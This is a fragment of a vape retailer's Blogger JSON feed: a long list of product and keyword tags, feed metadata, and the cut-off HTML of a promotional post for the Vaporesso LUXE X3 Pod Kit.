Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"504"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: 